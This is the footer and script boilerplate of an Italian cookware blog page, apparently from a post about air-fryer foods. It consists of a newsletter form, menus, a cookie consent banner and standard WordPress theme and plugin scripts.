                    					<style>
    .form-container {
        display: flex;
        align-items: center;
    }

    .sib-email-area {
        flex: 1;
        margin-right: 10px; /* Spazio tra il campo email e il pulsante */
    }
</style>

<div class="form-container">
    <input type="email" class="sib-email-area" name="email" required="required">
    <input type="submit" id="invisible" class="sib-default-btn" value="Iscriviti">


</div>


<input type="checkbox" name="terms" required="required"> Ho letto e accettato il vostro regolamento <a href="https://pentola.info/newsletter-subscription-disclaimer/" target="_blank">Newsletter: Iscrizione e Dichiarazione di esclusione di responsabilità</a> 
				</div>
			</form>
			<style>
				form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link Utili</h2><div class="menu-link-utili-container"><ul id="menu-link-utili" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://pentola.info/cookie-policy-ue/?cmplz_region_redirect=true">Cookie Policy</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="https://pentola.info/dichiarazione-sulla-privacy-ue/?cmplz_region_redirect=true">Dichiarazione sulla Privacy</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://pentola.info/condizioni-duso/">Condizioni d’Uso</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://pentola.info/external-links-policy/">External Links Policy</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://pentola.info/linking-policy/">Linking Policy</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://pentola.info/dmca/">DMCA</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://pentola.info/imprint/">Imprint</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://pentola.info/disconoscimento/">Disconoscimento</a></li>
</ul></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div  class='jeg_social_icon_block socials_widget jnews_module_2050_4_69314a7f8e306 nobg '><a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://instagram.com/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2023 <a href="https://pentola.info/">Pentola.info</a> - Blog dedicato alla Pentola realizzato da <a href="https://sitohd.it" target="_blank" rel="noopener">web agency Modena</a>.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pentola.info/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cerca..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nessun Risultato    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Visualizza tutti i Risultati    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-417"><a href="https://pentola.info/">Home</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://pentola.info/category/pentola-a-pressione/">Pentola a Pressione</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://pentola.info/category/pentola-in-rame/">Pentola in Rame</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://pentola.info/category/pentola-in-ceramica/">Pentola in Ceramica</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://pentola.info/category/pentola-a-induzione/">Pentola a induzione</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1755"><a href="https://pentola.info/category/friggitrice-ad-aria/">Friggitrice ad aria</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://pentola.info/category/altre-pentole/">Altre Pentole</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://instagram.com/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://pentola.info/">Pentola.info</a> - Blog dedicato alla Pentola realizzato da <a href="https://sitohd.it" target="_blank">web agency Modena</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript">var jfla = ["view_counter"]</script><!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164" data-inserter-version="-1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(164); });</script><!-- End Ezoic - wp_native_bottom - native_bottom -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Lo facciamo per migliorare l'esperienza di navigazione e per mostrare annunci personalizzati. Il consenso a queste tecnologie ci consentirà di elaborare dati quali il comportamento di navigazione o gli ID univoci su questo sito. Il mancato consenso o la revoca del consenso possono influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" data-image-url="" data-title="Quali%20sono%20i%20cibi%20migliori%20da%20cucinare%20in%20una%20friggitrice%20ad%20aria%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fpentola.info%2Fquali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2%2F" data-image-url="" data-title="Quali%20sono%20i%20cibi%20migliori%20da%20cucinare%20in%20una%20friggitrice%20ad%20aria%3F" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='jnews-scheme-css' href='https://pentola.info/wp-content/themes/jnews/data/import/sneakers/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"2050","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1693483888" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=2.9.2" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1730187367" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pentola.info/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/lazysizes.js?ver=1.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=1.0.0" id="bgset-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=1.0.0" id="waypoint-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=1.0.0" id="scrollto-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=1.0.0" id="parallax-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=1.0.0" id="okaynav-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=1.0.0" id="smartresize-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=1.0.0" id="chosen-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=1.0.0" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=1.0.0" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=1.0.0" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/jquery.module.js?ver=1.0.0" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/pentola.info\/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"it_IT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2050","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"pentola.info","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/main.js?ver=1.0.0" id="jnews-main-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/zoom-button.js?ver=1.0.0" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/popup-post.js?ver=1.0.0" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/darkmode.js?ver=1.0.0" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://pentola.info/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"6.5.4","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/pentola.info\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/pentola.info\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/pentola.info\/cookie-policy-ue\/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https:\/\/pentola.info\/dichiarazione-sulla-privacy-ue\/"},"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"us":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"uk":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"ca":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"au":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"za":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}},"br":{"impressum":{"title":"Imprint","url":"https:\/\/pentola.info\/imprint\/"},"disclaimer":{"title":"Disconoscimento","url":"https:\/\/pentola.info\/disconoscimento\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://pentola.info/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=6.5.4" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pentola.info/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" defer src="https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=f15a22&amp;token=null&amp;t=8176624&amp;position=bottom_right.aioa-icon-type-1.aioa-medium-icon" id="aioa-adawidget-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
